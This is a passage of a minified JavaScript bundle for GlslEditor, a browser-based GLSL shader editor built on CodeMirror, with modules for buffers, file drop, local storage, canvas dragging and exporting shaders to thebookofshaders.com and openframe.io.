u=e("babel-runtime/core-js/set")["default"],f=e("babel-runtime/core-js/object/assign")["default"],h=e("babel-runtime/core-js/get-iterator")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.isCanvasVisible=r,n.isPowerOf2=i,n.nextHighestPowerOfTwo=o,n.FormatNumberLength=s,n.getMousePos=a,n.isDiff=l,n.subscribeMixin=c},{"babel-runtime/core-js/get-iterator":2,"babel-runtime/core-js/object/assign":3,"babel-runtime/core-js/set":7}],96:[function(e,t,n){"use strict";function r(e){var t=new i;return o(e,{on:function(e,n){var r={};r[e]=n,t.add(r)},off:function(e,n){if(n){var r={};r[e]=n,t["delete"](r)}else{var i=!0,o=!1,l=void 0;try{for(var c,u=s(t);!(i=(c=u.next()).done);i=!0){var f=c.value,h=!0,d=!1,p=void 0;try{for(var g,v=s(a(f));!(h=(g=v.next()).done);h=!0){var m=g.value;if(m===e)return void t["delete"](f)}}catch(y){d=!0,p=y}finally{try{!h&&v["return"]&&v["return"]()}finally{if(d)throw p}}}}catch(y){o=!0,l=y}finally{try{!i&&u["return"]&&u["return"]()}finally{if(o)throw l}}}},listSubscriptions:function(){var e=!0,n=!1,r=void 0;try{for(var i,o=s(t);!(e=(i=o.next()).done);e=!0){var a=i.value;console.log(a)}}catch(l){n=!0,r=l}finally{try{!e&&o["return"]&&o["return"]()}finally{if(n)throw r}}},subscribe:function(e){t.add(e)},unsubscribe:function(e){t["delete"](e)},unsubscribeAll:function(){t.clear()},trigger:function(e){var n=!0,r=!1,i=void 0;try{for(var o=arguments.length,a=Array(o>1?o-1:0),l=1;l<o;l++)a[l-1]=arguments[l];for(var c,u=s(t);!(n=(c=u.next()).done);n=!0){var f=c.value;"function"==typeof f[e]&&f[e].apply(f,a)}}catch(h){r=!0,i=h}finally{try{!n&&u["return"]&&u["return"]()}finally{if(r)throw i}}}})}var i=e("babel-runtime/core-js/set")["default"],o=e("babel-runtime/core-js/object/assign")["default"],s=e("babel-runtime/core-js/get-iterator")["default"],a=e("babel-runtime/core-js/object/keys")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.subscribeMixin=r},{"babel-runtime/core-js/get-iterator":2,"babel-runtime/core-js/object/assign":3,"babel-runtime/core-js/object/keys":5,"babel-runtime/core-js/set":7}]},{},[92])(92)})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],100:[function(e,t,n){function r(e){var t=i.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var i=Object.prototype.toString},{}],101:[function(e,t,n){var r=e("trim"),i=e("for-each"),o=function(e){return"[object Array]"===Object.prototype.toString.call(e)};t.exports=function(e){if(!e)return{};var t={};return i(r(e).split("\n"),function(e){var n=e.indexOf(":"),i=r(e.slice(0,n)).toLowerCase(),s=r(e.slice(n+1));"undefined"==typeof t[i]?t[i]=s:o(t[i])?t[i].push(s):t[i]=[t[i],s]}),t}},{"for-each":97,trim:102}],102:[function(e,t,n){function r(e){return e.replace(/^\s*|\s*$/g,"")}n=t.exports=r,n.left=function(e){return e.replace(/^\s*/,"")},n.right=function(e){return e.replace(/\s*$/,"")}},{}],103:[function(e,t,n){"use strict";function r(e,t){for(var n=0;n<e.length;n++)t(e[n])}function i(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function o(e,t,n){var r=e;return f(t)?(n=t,"string"==typeof e&&(r={uri:e})):r=d(t,{uri:e}),r.callback=n,r}function s(e,t,n){return t=o(e,t,n),a(t)}function a(e){function t(){4===u.readyState&&o()}function n(){var e=void 0;if(e=u.response?u.response:u.responseText||l(u),w)try{e=JSON.parse(e)}catch(t){}return e}function r(e){return clearTimeout(p),e instanceof Error||(e=new Error(""+(e||"Unknown XMLHttpRequest Error"))),e.statusCode=0,c(e,x)}function o(){if(!d){var t;clearTimeout(p),t=e.useXDR&&void 0===u.status?200:1223===u.status?204:u.status;var r=x,i=null;return 0!==t?(r={body:n(),statusCode:t,method:v,headers:{},url:g,rawRequest:u},u.getAllResponseHeaders&&(r.headers=h(u.getAllResponseHeaders()))):i=new Error("Internal XMLHttpRequest Error"),c(i,r,r.body)}}if("undefined"==typeof e.callback)throw new Error("callback argument missing");var a=!1,c=function(t,n,r){a||(a=!0,e.callback(t,n,r))},u=e.xhr||null;u||(u=e.cors||e.useXDR?new s.XDomainRequest:new s.XMLHttpRequest);var f,d,p,g=u.url=e.uri||e.url,v=u.method=e.method||"GET",m=e.body||e.data||null,y=u.headers=e.headers||{},b=!!e.sync,w=!1,x={body:void 0,headers:{},statusCode:0,method:v,url:g,rawRequest:u};if("json"in e&&e.json!==!1&&(w=!0,y.accept||y.Accept||(y.Accept="application/json"),"GET"!==v&&"HEAD"!==v&&(y["content-type"]||y["Content-Type"]||(y["Content-Type"]="application/json"),m=JSON.stringify(e.json===!0?m:e.json))),u.onreadystatechange=t,u.onload=o,u.onerror=r,u.onprogress=function(){},u.onabort=function(){d=!0},u.ontimeout=r,u.open(v,g,!b,e.username,e.password),b||(u.withCredentials=!!e.withCredentials),!b&&e.timeout>0&&(p=setTimeout(function(){if(!d){d=!0,u.abort("timeout");var e=new Error("XMLHttpRequest timeout");e.code="ETIMEDOUT",r(e)}},e.timeout)),u.setRequestHeader)for(f in y)y.hasOwnProperty(f)&&u.setRequestHeader(f,y[f]);else if(e.headers&&!i(e.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in e&&(u.responseType=e.responseType),"beforeSend"in e&&"function"==typeof e.beforeSend&&e.beforeSend(u),u.send(m),u}function l(e){if("document"===e.responseType)return e.responseXML;var t=204===e.status&&e.responseXML&&"parsererror"===e.responseXML.documentElement.nodeName;return""!==e.responseType||t?null:e.responseXML}function c(){}var u=e("global/window"),f=e("is-function"),h=e("parse-headers"),d=e("xtend");t.exports=s,s.XMLHttpRequest=u.XMLHttpRequest||c,s.XDomainRequest="withCredentials"in new s.XMLHttpRequest?s.XMLHttpRequest:u.XDomainRequest,r(["get","put","post","patch","head","delete"],function(e){s["delete"===e?"del":e]=function(t,n,r){return n=o(t,n,r),n.method=e.toUpperCase(),a(n)}})},{"global/window":98,"is-function":100,"parse-headers":101,xtend:104}],104:[function(e,t,n){function r(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var r in n)i.call(n,r)&&(e[r]=n[r])}return e}t.exports=r;var i=Object.prototype.hasOwnProperty},{}],105:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/core-js/object/keys")["default"],s=e("babel-runtime/core-js/object/create")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0}),e("document-register-element");var l=e("./core/Shader"),c=a(l),u=e("./core/Editor"),f=e("./ui/Menu"),h=a(f),d=e("./ui/Helpers"),p=a(d),g=e("./ui/ErrorsDisplay"),v=a(g),m=e("./ui/VisualDebugger"),y=a(m),b=e("./ui/ExportIcon"),w=a(b),x=e("./io/FileDrop"),C=a(x),k=e("./io/HashWatch"),S=a(k),M=e("./io/BufferManager"),L=a(M),T=e("./io/LocalStorage"),E=a(T),_=e("xhr"),$=a(_),O=e("./tools/mixin"),A=e("./vendor/FileSaver.min.js"),P="last-content",j="// Author: \n// Title: \n\n#ifdef GL_ES\nprecision mediump float;\n#endif\n\nuniform vec2 u_resolution;\nuniform vec2 u_mouse;\nuniform float u_time;\n\nvoid main() {\n    vec2 st = gl_FragCoord.xy/u_resolution.xy;\n    st.x *= u_resolution.x/u_resolution.y;\n\n    st += vec2(.0);\n    vec3 color = vec3(1.);\n    color = vec3(st.x,st.y,abs(sin(u_time)));\n\n    gl_FragColor = vec4(color,1.0);\n}",H=function(){function e(t,n){var r=this;if(i(this,e),(0,O.subscribeMixin)(this),"object"==typeof t&&t.nodeType&&1===t.nodeType)this.container=t;else{if("string"!=typeof t)return void console.log("Error, type "+typeof t+" of "+t+" is unknown");this.container=document.querySelector(t)}if(this.options={},this.change=!1,this.autoupdate=!0,n&&(this.options=n),this.options.imgs||(this.options.imgs=[]),this.container.hasAttribute("data-textures")){var s=this.container.getAttribute("data-textures").split(",");for(var a in s)this.options.imgs.push(s[a])}if(this.options.theme||(this.options.theme="default"),!this.options.frag){var l=this.container.innerHTML.replace(/&lt;br&gt;/g,"");l=l.replace(/<br>/g,""),l=l.replace(/&nbsp;/g,""),l=l.replace(/&lt;/g,"<"),l=l.replace(/&gt;/g,">"),l=l.replace(/&amp;/g,"&"),this.options.frag=l||j,l&&(this.container.innerHTML="")}if(this.options.frag_header||(this.options.frag_header=""),this.options.frag_footer||(this.options.frag_footer=""),this.options.watchHash&&new S["default"](this),this.options.menu&&(this.menu=new h["default"](this)),this.options.multipleBuffers&&(this.bufferManager=new L["default"](this)),this.options.fileDrops&&new C["default"](this),this.shader=new c["default"](this),this.editor=(0,u.initEditor)(this),this.helpers=new p["default"](this),this.errorsDisplay=new v["default"](this),this.visualDebugger=new y["default"](this),this.options.exportIcon&&(this["export"]=new w["default"](this)),this.editor.on("change",function(){r.shader.canvas.load(r.options.frag_header+r.editor.getValue()+r.options.frag_footer)}),this.options.canvas_follow&&(this.shader.el.style.position="relative",this.shader.el.style["float"]="right",this.editor.on("cursorActivity",function(e){var t=e.heightAtLine(e.getCursor().line+1,"local")-r.shader.el.height;t<0&&(t=0),r.shader.el.style.top=t.toString()+"px"})),window.addEventListener("beforeunload",function(e){var t={};if(r.bufferManager&&0!==o(r.bufferManager.buffers).length)for(var n in r.bufferManager.buffers)t[n]=r.bufferManager.buffers[n].getValue();else t[(new Date).getTime().toString()]=r.editor.getValue();r.options.menu&&E["default"].setItem(P,JSON.stringify(t))}),this.options.menu){var f=JSON.parse(E["default"].getItem(P));if(f)for(var d in f)this.open(f[d],d);else this["new"]()}else this["new"]();return this}return r(e,[{key:"new",value:function(){this.setContent(this.options.frag||j,(new Date).getTime().toString()),this.trigger("new_content",{})}},{key:"setContent",value:function(e,t){this.options.frag=e,this.shader&&this.shader.canvas&&this.shader.canvas.load(e),this.editor&&(void 0!==t&&void 0!==this.bufferManager?(this.bufferManager.open(t,e),this.bufferManager.select(t)):(this.editor.setValue(e),this.editor.setSize(null,this.editor.getDoc().height+"px"),this.editor.setSize(null,"auto"),this.filename=t)),this.change=!0}},{key:"open",value:function(e,t){var n=this;"object"==typeof e?!function(){var t=new FileReader,r=n;t.onload=function(t){r.setContent(t.target.result,e.name)},t.readAsText(e)}():"string"==typeof e&&(/\.frag$/.test(e)||/\.fs$/.test(e)?$["default"].get(e,function(r,i,o){return r?void console.log("Error downloading ",e,r):void n.setContent(o,t)}):this.setContent(e,t))}},{key:"getContent",value:function(){return this.editor.getValue()}},{key:"getAuthor",value:function(){var e=this.getContent(),t=e.match(/\/\/\s*[A|a]uthor\s*[\:]?\s*([\w|\s|\@|\(|\)|\-|\_]*)/i);if(t&&" "!==t[1]&&""!==t[1]){var n=t[1].replace(/(\r\n|\n|\r)/gm,"");return n}return"unknown"}},{key:"getTitle",value:function(){var e=this.getContent(),t=e.match(/\/\/\s*[T|t]itle\s*:\s*([\w|\s|\@|\(|\)|\-|\_]*)/i);if(t&&" "!==t[1]&&""!==t[1]){var n=t[1].replace(/(\r\n|\n|\r)/gm,"");return n}return void 0!==this.bufferManager?this.bufferManager.current:"unknown"}},{key:"getChapterNumber",value:function(){var e=this.getContent(),t=e.match(/\/\/\s*[C|c]hapter\s*:\s*(\d*)/i);return console.log(t),t?parseInt(t[1]):"unknown"}},{key:"download",value:function(){var e=this.getContent(),t=this.getTitle();""!==t&&(t+="-"),t+=(new Date).getTime();var n=new Blob([e],{type:"text/plain"});(0,A.saveAs)(n,t+".frag"),this.editor.doc.markClean(),this.change=!1}},{key:"update",value:function(){this.shader.canvas.load(this.options.frag_header+this.editor.getValue()+this.options.frag_footer)}}]),e}();n["default"]=H,window.GlslEditor=H;var R=function(){};R.prototype=s(HTMLElement.prototype),R.prototype.createdCallback=function(){for(var e={canvas_size:150,canvas_follow:!0,tooltips:!0},t=0;t<this.attributes.length;t++){var n=this.attributes[t];if(n.specified){var r=n.value;"true"===r?r=!0:"false"===r?r=!1:parseInt(r)&&(r=parseInt(r)),e[n.name]=r}}this.glslEditor=new H(this,e)},document.registerElement("glsl-editor",R),t.exports=n["default"]},{"./core/Editor":106,"./core/Shader":107,"./io/BufferManager":108,"./io/FileDrop":109,"./io/HashWatch":110,"./io/LocalStorage":111,
"./tools/mixin":115,"./ui/ErrorsDisplay":116,"./ui/ExportIcon":117,"./ui/Helpers":118,"./ui/Menu":119,"./ui/VisualDebugger":121,"./vendor/FileSaver.min.js":134,"babel-runtime/core-js/object/create":3,"babel-runtime/core-js/object/keys":6,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13,"document-register-element":96,xhr:103}],106:[function(e,t,n){"use strict";function r(e){void 0===e.options.lineNumbers&&(e.options.lineNumbers=!0);var t=document.createElement("div");t.setAttribute("class","ge_editor"),e.menu&&(t.style.paddingTop=(e.menu.el.clientHeight||e.menu.el.offsetHeight||e.menu.el.scrollHeight)+"px"),e.container.appendChild(t);var n=(0,s["default"])(t,{value:e.options.frag,viewportMargin:1/0,lineNumbers:e.options.lineNumbers,matchBrackets:!0,mode:"x-shader/x-fragment",keyMap:"sublime",autoCloseBrackets:!0,extraKeys:{"Ctrl-Space":"autocomplete"},showCursorWhenSelecting:!0,theme:e.options.theme,dragDrop:!1,indentUnit:4,gutters:!!e.options.lineNumbers&&["CodeMirror-linenumbers","breakpoints"],lineWrapping:!0,autofocus:!0});return n}var i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.initEditor=r;var o=e("codemirror"),s=i(o);e("codemirror/addon/search/search"),e("codemirror/addon/search/searchcursor"),e("codemirror/addon/comment/comment"),e("codemirror/addon/dialog/dialog"),e("codemirror/addon/edit/matchbrackets"),e("codemirror/addon/edit/closebrackets"),e("codemirror/addon/wrap/hardwrap"),e("codemirror/addon/fold/foldcode"),e("codemirror/addon/fold/foldgutter"),e("codemirror/addon/fold/indent-fold"),e("codemirror/addon/hint/show-hint"),e("codemirror/addon/hint/javascript-hint"),e("codemirror/addon/display/rulers"),e("codemirror/addon/display/panel"),e("codemirror/mode/clike/clike.js"),e("codemirror/keymap/sublime")},{"babel-runtime/helpers/interop-require-default":13,codemirror:29,"codemirror/addon/comment/comment":14,"codemirror/addon/dialog/dialog":15,"codemirror/addon/display/panel":16,"codemirror/addon/display/rulers":17,"codemirror/addon/edit/closebrackets":18,"codemirror/addon/edit/matchbrackets":19,"codemirror/addon/fold/foldcode":20,"codemirror/addon/fold/foldgutter":21,"codemirror/addon/fold/indent-fold":22,"codemirror/addon/hint/javascript-hint":23,"codemirror/addon/hint/show-hint":24,"codemirror/addon/search/search":25,"codemirror/addon/search/searchcursor":26,"codemirror/addon/wrap/hardwrap":27,"codemirror/keymap/sublime":28,"codemirror/mode/clike/clike.js":30}],107:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"],i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=e("glslCanvas"),s=i(o),a=e("../tools/interactiveDom"),l=function c(e){if(r(this,c),this.options=e.options,this.container=e.container,this.el=document.createElement("canvas"),this.el.setAttribute("class","ge_canvas"),this.el.setAttribute("width",this.options.canvas_width||this.options.canvas_size||"250"),this.el.setAttribute("height",this.options.canvas_height||this.options.canvas_size||"250"),this.el.setAttribute("data-fragment",this.options.frag),this.container.appendChild(this.el),this.canvas=new s["default"](this.el,{premultipliedAlpha:!1,preserveDrawingBuffer:!0,backgroundColor:"rgba(1,1,1,1)"}),this.options.imgs.length>0)for(var t in this.options.imgs)this.canvas.setUniform("u_tex"+t,this.options.imgs[t]);(e.options.canvas_draggable||e.options.canvas_resizable||e.options.canvas_snapable)&&((0,a.subscribeInteractiveDom)(this.el,{move:e.options.canvas_draggable,resize:e.options.canvas_resizable,snap:e.options.canvas_snapable}),"halfscreen"===e.options.canvas_size&&this.el.snapRight()),e.menu&&(this.el.style.top=(e.menu.el.clientHeight||e.menu.el.offsetHeight||e.menu.el.scrollHeight)+"px")};n["default"]=l,t.exports=n["default"]},{"../tools/interactiveDom":114,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/interop-require-default":13,glslCanvas:99}],108:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/core-js/object/keys")["default"],s=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var a=e("codemirror"),l=s(a);e("codemirror/mode/clike/clike.js");var c=function(){function e(t){i(this,e),this.main=t,this.buffers={},this.tabs={},this.current="untitled"}return r(e,[{key:"open",value:function(e,t){var n=this;this.el||(this.el=document.createElement("ul"),this.el.className="ge_panel"),this.main.change&&"untitled"===this.current&&(console.log("Open Current in a different tab"),this.open(this.current,this.main.getContent())),this.buffers[e]=l["default"].Doc(t,"x-shader/x-fragment");var r=document.createElement("li");r.setAttribute("class","ge_panel_tab"),r.textContent=e,l["default"].on(r,"click",function(){n.select(e)});var i=r.appendChild(document.createElement("a"));i.textContent="x",i.setAttribute("class","ge_panel_tab_close"),l["default"].on(i,"click",function(){n.close(e)}),this.el.appendChild(r),this.tabs[e]=r,this.el&&!this.panel&&this.getLength()>1&&(this.panel=this.main.editor.addPanel(this.el,{position:"top"}))}},{key:"select",value:function(e){var t=this.buffers[e];if(void 0!==t){t.getEditor()&&(t=t.linkedDoc({sharedHist:!0}));var n=this.main.editor.swapDoc(t),r=n.iterLinkedDocs(function(e){r=e});if(r){for(var i in this.buffers)this.buffers[i]===n&&(this.buffers[i]=r);n.unlinkDoc(r)}this.main.editor.focus(),this.main.setContent(this.main.getContent()),this.tabs[this.current]&&this.tabs[this.current].setAttribute("class","ge_panel_tab"),this.tabs[e].setAttribute("class","ge_panel_tab_active"),this.current=e,this.main.editor.setSize(null,"auto"),this.main.editor.getWrapperElement().style.height="auto",this.main.trigger("new_content",{})}}},{key:"close",value:function(e){var t=e===this.getCurrent();if(this.el.removeChild(this.tabs[e]),delete this.tabs[e],delete this.buffers[e],1===this.getLength()&&(this.panel.clear(),this.panel=void 0,this.el=void 0),t)for(var n in this.tabs){this.select(n);break}}},{key:"getCurrent",value:function(){return this.current}},{key:"getLength",value:function(){return o(this.buffers).length}}]),e}();n["default"]=c,t.exports=n["default"]},{"babel-runtime/core-js/object/keys":6,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13,codemirror:29,"codemirror/mode/clike/clike.js":30}],109:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var i=function o(e){r(this,o),e.container.addEventListener("dragenter",function(e){var t=e.dataTransfer.types;null!==t&&(t.indexOf?t.indexOf("Files")!==-1:t.contains("application/x-moz-file"))&&(e.preventDefault(),e.dataTransfer.dropEffect="copy")},!0),e.container.addEventListener("dragover",function(e){e.preventDefault()},!1),e.container.addEventListener("dragleave",function(e){e.preventDefault()},!0),e.container.addEventListener("drop",function(t){if(t.preventDefault(),t.dataTransfer.files.length>0){var n=t.dataTransfer.files[0];e.open(n)}},!1)};n["default"]=i,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9}],110:[function(e,t,n){"use strict";function r(e){var t={},n=e.split("&");for(var r in n){var i=n[r].split("=");t[decodeURIComponent(i[0])]=decodeURIComponent(i[1])}return t}var i=e("babel-runtime/helpers/create-class")["default"],o=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function e(t){var n=this;o(this,e),this.main=t,this.check(),window.addEventListener("hashchange",function(){n.check()},!1)}return i(e,[{key:"check",value:function(){if(""!==window.location.hash){this.main.options.imgs=[];var e=location.hash.split("&");for(var t in e){var n=e[t].substr(e[t].lastIndexOf(".")+1),i=e[t];0===i.search("#")&&(i=i.substr(1));var o=i.split("/").pop();"frag"===n?this.main.open(i,o.replace(/\.[^\/.]+$/,"")):"png"!==n&&"jpg"!==n&&"PNG"!==n&&"JPG"!==n||this.main.options.imgs.push(i)}}var s=r(window.location.search.slice(1));if(s)for(var a in s)if("log"===a)if(this.main.bufferManager){var l=s.log.split(",");for(var t in l)this.main.open("https://thebookofshaders.com/log/"+l[t]+".frag",l[t])}else this.main.open("https://thebookofshaders.com/log/"+s.log+".frag",s.log);else{var c=s[a];"true"===c||"false"===c?c="true"==c:parseFloat(c)&&(c=parseFloat(c)),this.main.options[a]=c}}}]),e}();n["default"]=s,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],111:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="glslEditor-",i={setItem:function(e,t){window.localStorage&&window.localStorage.setItem(r+e,t)},pushItem:function(e,t){var n=void 0;n=this.getItem(e);try{n=JSON.parse(n),n.arr=n.arr||[]}catch(r){n={arr:[]}}n.arr.push(t),this.setItem(e,JSON.stringify(n))},getItem:function(e){if(window.localStorage)return window.localStorage.getItem(r+e)},removeItem:function(e){window.localStorage&&window.localStorage.removeItem(r+e)},clear:function(){if(window.localStorage)for(var e in window.localStorage)0===e.indexOf(r)&&window.localStorage.removeItem(r+e)}};n["default"]=i,t.exports=n["default"]},{}],112:[function(e,t,n){"use strict";function r(e,t){if(!e.change&&o)return void t(o);var n=e.getContent(),r=e.getAuthor(),i=e.getTitle();""!==r&&""!==i&&(r+="-"+i);var s="http://thebookofshaders.com:8080/",a=new FormData;a.append("code",n);for(var l=e.shader.el.toDataURL("image/png"),c=atob(l.split(",")[1]),u=[],f=0;f<c.length;f++)u.push(c.charCodeAt(f));var h=new Blob([new Uint8Array(u)],{type:"image/png"});a.append("image",h);var d=new XMLHttpRequest;d.open("POST",s+"save",!0),d.onload=function(e){if("function"==typeof t){var r=d.responseText,i={content:n,name:r,url:s};t(i),o=i}},d.send(a)}function i(e,t,n,r){var o=e.getTitle(),s=e.getAuthor(),a=new XMLHttpRequest;r=r||function(){},a.open("POST","http://openframe.io/api/users/current/owned_artwork"),a.setRequestHeader("Content-Type","application/json;charset=UTF-8"),a.withCredentials=!0,a.onload=function(o){404===o.currentTarget.status?!function(){window.open("http://openframe.io/login-popup","login","width=500,height=600");var o=function s(o){"success"===o.data&&i(e,t,n,r),window.removeEventListener("message",s)};window.addEventListener("message",o,!1)}():r(200===o.currentTarget.status?!0:!1)},a.onerror=function(e){console.log(e.currentTarget.status)},a.send(JSON.stringify({title:o,author_name:s,is_public:!1,format:"openframe-glslviewer",url:"https://thebookofshaders.com/log/"+t+".frag",thumb_url:"https://thebookofshaders.com/log/"+t+".png"}))}Object.defineProperty(n,"__esModule",{value:!0}),n.saveOnServer=r,n.createOpenFrameArtwork=i;var o},{}],113:[function(e,t,n){"use strict";function r(e){var t=e.getBoundingClientRect?e.getBoundingClientRect():{top:0,left:0},n=e&&e.ownerDocument,r=n.body,i=n.defaultView||n.parentWindow||window,o=n.documentElement||r.parentNode,s=o.clientTop||r.clientTop||0,a=o.clientLeft||r.clientLeft||0;return{left:t.left+(i.pageXOffset||o.scrollLeft)-a,top:t.top+(i.pageYOffset||o.scrollTop)-s}}function i(e){var t=window.devicePixelRatio||1,n=e.webkitBackingStorePixelRatio||e.mozBackingStorePixelRatio||e.msBackingStorePixelRatio||e.oBackingStorePixelRatio||e.backingStorePixelRatio||1;return t/n}Object.defineProperty(n,"__esModule",{value:!0}),n.getDomOrigin=r,n.getDevicePixelRatio=i},{}],114:[function(e,t,n){"use strict";function r(e,t,n,r,i){e.style.left=t+"px",e.style.top=n+"px",e.style.width=r+"px",e.style.height=i+"px"}function i(e,t){function n(){r(O,S.left,S.top,S.width,S.height),O.style.opacity=0}function i(e){f(e.touches[0])}function l(e){e.preventDefault(),e.stopPropagation(),p(e.touches[0])}function c(e){0===e.touches.length&&v(A.changedTouches[0])}function u(e){f(e)}function f(e){d(e);var n=t.resize&&(m||y||w||b);_={x:M,y:L,cx:e.clientX,cy:e.clientY,w:S.width,h:S.height,isResizing:n,isMoving:!n&&h(),onTopEdge:w,onLeftEdge:b,onRightEdge:m,onBottomEdge:y}}function h(){return t.move&&M>0&&M<S.width&&L>0&&L<S.height}function d(t){S=e.getBoundingClientRect(),M=t.clientX-S.left,L=t.clientY-S.top,w=L<a,b=M<a,m=M>=S.width-a,y=L>=S.height-a,x=window.innerWidth-a,C=window.innerHeight-a}function p(e){d(e),A=e,$=!0}function g(){if(requestAnimationFrame(g),$){if($=!1,_&&_.isResizing){if(_.onRightEdge&&(e.style.width=Math.max(M,T)+"px"),_.onBottomEdge&&(e.style.height=Math.max(L,E)+"px"),_.onLeftEdge){var i=Math.max(_.cx-A.clientX+_.w,T);i>T&&(e.style.width=i+"px",e.style.left=A.clientX+"px")}if(_.onTopEdge){var o=Math.max(_.cy-A.clientY+_.h,E);o>E&&(e.style.height=o+"px",e.style.top=A.clientY+"px")}return n(),void e.trigger("resize",{finish:!1,el:e})}if(_&&_.isMoving){if(t.snap){if(S.top<s||S.left<s||S.right>window.innerWidth-s||S.bottom>window.innerHeight-s?(r(O,0,0,window.innerWidth,window.innerHeight),O.style.opacity=.2):S.top<a?(r(O,0,0,window.innerWidth,window.innerHeight/2),O.style.opacity=.2):S.left<a?(r(O,0,0,window.innerWidth/2,window.innerHeight),O.style.opacity=.2):S.right>x?(r(O,window.innerWidth/2,0,window.innerWidth/2,window.innerHeight),O.style.opacity=.2):S.bottom>C?(r(O,0,window.innerHeight/2,window.innerWidth,window.innerWidth/2),O.style.opacity=.2):n(),k)return void r(e,A.clientX-k.width/2,A.clientY-Math.min(_.y,k.height),k.width,k.height);e.style.top=A.clientY-_.y+"px",e.style.left=A.clientX-_.x+"px"}else{var l=A.clientX-_.x,c=A.clientY-_.y;l<0?l=0:c<0?c=0:l+e.offsetWidth>window.innerWidth?l=window.innerWidth-e.offsetWidth:c+e.offsetHeight>window.innerHeight&&(c=window.innerHeight-e.offsetHeight),e.style.left=l+"px",e.style.top=c+"px"}return void e.trigger("move",{finish:!1,el:e})}t.resize&&(m&&y||b&&w)?e.style.cursor="nwse-resize":t.resize&&(m&&w||y&&b)?e.style.cursor="nesw-resize":t.resize&&(m||b)?e.style.cursor="ew-resize":t.resize&&(y||w)?e.style.cursor="ns-resize":h()?e.style.cursor="move":e.style.cursor="default"}}function v(i){if(d(i),_&&_.isResizing&&e.trigger("resize",{finish:!0,el:e}),t.snap&&_&&_.isMoving){var o={width:S.width,height:S.height};S.top<s||S.left<s||S.right>window.innerWidth-s||S.bottom>window.innerHeight-s?(r(e,0,0,window.innerWidth,window.innerHeight),k=o):S.top<a?(r(e,0,0,window.innerWidth,window.innerHeight/2),k=o):S.left<a?(r(e,0,0,window.innerWidth/2,window.innerHeight),k=o):S.right>x?(r(e,window.innerWidth/2,0,window.innerWidth/2,window.innerHeight),k=o):S.bottom>C?(r(e,0,window.innerHeight/2,window.innerWidth,window.innerWidth/2),k=o):k=null,n(),e.trigger("move",{finish:!0,el:e}),e.trigger("resize",{finish:!0,el:e})}_=null}(0,o.subscribeMixin)(e),t=t||{},t.resize=void 0!==t.resize&&t.resize,t.move=void 0!==t.move&&t.move,t.snap=void 0!==t.snap&&t.snap;var m,y,b,w,x,C,k,S,M,L,T=100,E=100,_=null,$=!1,O=document.createElement("div");O.className="ghostdom",t.snap&&e.parentElement.appendChild(O),e.addEventListener("mousedown",u),document.addEventListener("mousemove",p),document.addEventListener("mouseup",v),e.addEventListener("touchstart",i),document.addEventListener("touchmove",l),document.addEventListener("touchend",c);var A;return g(),e.snapRight=function(){var t={width:e.width,height:e.height};r(e,window.innerWidth/2,0,window.innerWidth/2,window.innerHeight),k=t,e.trigger("move",{finish:!0,el:e}),e.trigger("resize",{finish:!0,el:e})},e}Object.defineProperty(n,"__esModule",{value:!0}),n.subscribeInteractiveDom=i;var o=e("./mixin"),s=-30,a=10},{"./mixin":115}],115:[function(e,t,n){"use strict";function r(e){var t=new i;return o(e,{on:function(e,n){var r={};r[e]=n,t.add(r)},off:function(e,n){if(n){var r={};r[e]=n,t["delete"](r)}else{var i=!0,o=!1,l=void 0;try{for(var c,u=s(t);!(i=(c=u.next()).done);i=!0){var f=c.value,h=!0,d=!1,p=void 0;try{for(var g,v=s(a(f));!(h=(g=v.next()).done);h=!0){var m=g.value;if(m===e)return void t["delete"](f)}}catch(y){d=!0,p=y}finally{try{!h&&v["return"]&&v["return"]()}finally{if(d)throw p}}}}catch(y){o=!0,l=y}finally{try{!i&&u["return"]&&u["return"]()}finally{if(o)throw l}}}},offAll:function(){t.clear()},trigger:function(e){var n=!0,r=!1,i=void 0;try{for(var o=arguments.length,a=Array(o>1?o-1:0),l=1;l<o;l++)a[l-1]=arguments[l];for(var c,u=s(t);!(n=(c=u.next()).done);n=!0){var f=c.value;"function"==typeof f[e]&&f[e].apply(f,a)}}catch(h){r=!0,i=h}finally{try{!n&&u["return"]&&u["return"]()}finally{if(r)throw i}}},listSubscriptions:function(){var e=!0,n=!1,r=void 0;try{for(var i,o=s(t);!(e=(i=o.next()).done);e=!0){var a=i.value;console.log(a)}}catch(l){n=!0,r=l}finally{try{!e&&o["return"]&&o["return"]()}finally{if(n)throw r}}}})}var 